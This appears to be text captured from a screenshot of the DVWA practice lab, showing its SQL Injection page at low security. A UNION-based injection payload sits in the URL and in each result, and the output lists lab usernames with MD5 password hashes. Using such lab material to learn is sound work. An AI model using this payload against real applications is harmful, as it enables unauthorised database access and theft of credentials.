 192.168.186.40/dvwa/vulnerabilities/sqli/?id='+union+select+user%2C+password+from+users%3B%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: ' union select user, password from users;#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' union select user, password from users;#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' union select user, password from users;#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' union select user, password from users;#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' union select user, password from users;#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
View Source View Help